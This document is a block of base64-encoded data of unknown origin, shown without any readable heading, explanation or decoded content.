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
5OSYTkII2Lhxo1q1aqV+/frp8OHDpnNQSPPmzVOjRo00d+5c0yl+iWFYhJIDBw6oe/fuateunVau
XFnyA8Jvud1uzZw5Uw0aNNDo0aOVkJBgOgkAAMCvRUdHq2fPnurSpYv27dtnOgensWrVKl1//fVa
uHCh6RTAK3r16qUrrrjCdIZP7d27l+XVABBCWAAAIHixBMCrTj/8X7wnZglAEdt9vATAaXl03Jmr
A/ZMZXtOvSJDvMuuN+P36/ET27TfxhUsAAAAAKAgycnJGj9+vK699lq1bt1a06dPV1ZWluksBBHL
srR69WoNGTJEl156qUaNGsWQEEJebGysHn/8cV111VWaOHEiVyYJQuvWrdOdd96pm2++WUuXLjWd
gxD1008/qWXLlrrjjju0du1a0znwstzcXI0fP1716tXTE088obi4ONNJCDEej0dz5sxRw4YN9dhj
jykmJsZ0Ek4jJiZGPXr0UK9evfhccQYsAEAoWr16tTp16qROnTpp9erVpnPgRZZlaf78+WrSpIkG
DRqkqKgo00kAAAAB5ZdfftF1112nsWPHKjU11XQO/pKRkaFRo0apY8eOOn78uOkcwGvGjh1rOsHn
Jk6cKMvy5UQLAMCfsAAAQHBjCYBXnH34v3hPzBKAIrb7YAmAR5YSXHZF2DOV4rKfcv8cj1ufp0Tp
4WMbtTKL7eUAAAAAUFjr1q3TI488oksvvVRDhw7lirEokePHj+vNN99UgwYN1K5dO82YMUOZmSzo
A/4uOjpao0ePVt26dfXBBx9w1eYgsHr1anXt2lWtW7dm8B9+46efflKbNm3UpUsX/fHHH6ZzUELZ
2dl67733VKdOHT355JMMXcM4p9OpadOm6eqrr9a4ceOUkpJiOgl/sdvtevfdd9WoUSN99913pnP8
HgsAEMpWrlypdu3aqWvXriyOCgI///yzbrrpJvXs2ZOr1gIAAJSA0+nU+++/r7p16+qtt95Sdna2
6aSQ9t1336lx48aaNGmSPB6P6RzAazp27KhmzZqZzvCplJQUffHFF6YzAACliAUAAIIfSwBKpPDD
/8V7YpYAFLHdi0sA0txORdgyFevMlfsfW+DcsrQ8M14Djm3UF6lRcrElDgAAAACKJTMzU59++qla
tmypxo0b67XXXuPNoigUm82mr776SrfddpuuvPJKvfDCCzp48KDpLMDvxcXF6amnntKVV16pl156
SbGxsaaTUARut1vz589X+/bt1a5dOy1fvtx0ElCgX375Jf/f03nz5sntdptOQhHExsbqxRdfVJ06
dfT0008rPj7edBJwkpycHL3zzjuqXbu2xo4dqxMnTphOCmkLFixQ48aN9eyzzyo9Pd10TkBgAQAg
LV++XG3atFGbNm00f/58vl4MIG63W19//bVuvPFG3X777dq8ebPpJAAAgKCRlpam559/XldddZWm
TJkim81mOimkHD16VD169FCPHj34eROC0tixY00n+Nwnn3zCInwACDEsAAAQGlgCUCx5w/+9lq8s
4rA7SwC8wVdLAHI8bh20ZynKkS2Hdermxv22TD1xYrveSYhQups3ZwAAAACAt+zdu1cvv/yyGjVq
pKZNm+qNN95QRESE6Sz4Ebvdrh9//FFDhw7VJZdcogcffFDLli3jygtAMSQmJur111/XlVdeqQED
BvCGfT+Xlpam9957T1dddZV69uzJldURMFavXq1evXqpXr16evfdd5Wammo6CWewefNm9e/fX1de
eaXeeOMNJSYmmk4CzigrK0vvv/++6tWrp8GDB2v//v2mk0LK6tWr1aFDB91///06fPiwz54nLCz4
3szAAgDgf9auXauePXuqfv36mjRpkrKyskwn4TQyMzM1efJk1a9fXw888IC2bt1qOgkAACBoxcXF
6fHHH1edOnX03//+VxkZGaaTglpiYqLGjBmjBg0a6LvvvjOdA/hEw4YNdeedd5rO8CmXy6UpU6aY
zgAAlDIWAAAIHcH3e3Ofnne4x9L7709Wr2Ur8z/GEgAF9BIAh+XRcUeODtozle1xnXKIeJddr8ft
0+PR23TAnunDswIAAAAA7Nq1Sy+++KKuueYaXX/99frPf/7D1d1DVHZ2tubNm6e+ffuqZs2a6tat
mz799FOlpaWZTgOCgsPh0JdffqkWLVqobdu2+uqrr7iijB/ZvXu3Hn/8cV1xxRV6+umndfToUdNJ
QLFERUXp2Wef1RVXXKERI0Zo586dppPwF5vNpq+++kpt27ZVixYtNHv2bDkcDtNZQJE4HA599tln
aty4sXr06KEVK1bIsnz5G8rQtmbNGnXp0kXt2rXTqlWrfP58ZcqUMX3KXsfnWeBUR44c0ahRo1Sr
Vi2NHTtWe/fuNZ2Ev+zbt0+PP/64LrvsMj3xxBM6cuSI6SQAAICQERcXp+eee061a9fWv//9b0VH
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
VVfprrvu0l133aV27dqpfPnyppNKTVxcnH744QctWrRIy5cv97s3yYaHh8vlcikszJe/WS59zz33
nP773/+azgCCSsWKFdW+fXvddtttuu2229SoUSPTSX4lNjZWK1as0JIlS/Tzzz8rNTXVdBIAAAB8
rHz58vlfI3ft2lVNmzY1neRT2dnZ+uWXX/Tjjz9qyZIlio6ONp0EGBceHq69e/cG/QLUF198UW+8
8YbpDABAAVgAAAAF8fYCACmklwAUa/g/D0sAznqw0lgCkOp2KNZpk9PynPKkLsujnzPj9WnyEWV5
eOMtAAAAAISSSy65RDfddJOaNGmipk2bqkmTJrr66qtVpkwZ02kBw+PxKCoqSvv27dOWLVvyB/7j
4+NNpwEwJDw8XDfccIM6d+6s1q1bq2XLlrroootMZ5Uah8Ohbdu2af369fr999+1cuVKpaWlmc4C
gk7VqlXVqVMntW/fXi1btlSzZs1CbmB3w4YNWrt2rVasWKFt27bJ4/GYzgKCQpUqVdSlSxfdcsst
6tChgxo3bqzw8HDTWV7j8Xi0a9cu/fzzz1q0aJHWr1/v158/qlSpovT0dNMZXvfoo4/qo48+Mp0B
BLUrrrgi//vSVq1aqVGjRkH1+fxs4uPjtWrVKq1cuVIrV67U/v37TScBAADAsEsuuUS33nqr2rRp
ozZt2gT818hut1t79uzRypUrtWTJEq1atUp2u910FuBXunfvrkWLFpnO8CmbzaZatWopMTHRdAoA
oAAsAACAgvhiAYAUkksAwj2W3n+vmMP/eVgCcNaD+WoJQJbHpRhnrmwe96mFYdLWnFRNTj6kE44c
HxUAAAAAAAJNxYoV1ahRo/yFAHnLAWrWrGk6zSibzab9+/crIiJC+/fv1759+/L/bLPZTOcB8HN1
6tRRq1at1LJlS91888269tprValSJdNZJWZZlqKiorR582atW7dO69ev19atW/m8CBhQoUIFNWvW
TC1btlSrVq3UvHlzXXnllUFxxeicnBzt3r1bGzZs0Pr167Vu3TpFRkaazgJCRvXq1dW2bVt16NBB
bdq0UdOmTVWxYkXTWYVmWZb27t2rX3/9Vb/99pt+//13JScnm84qtMsvv1zHjx83neF1Dz74oL76
6ivTGUBIqVq1av7Xii1bttR1112niy++2HSWV2RnZ2v79u3auHFj/teMUVFRprMAAADg584//3y1
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
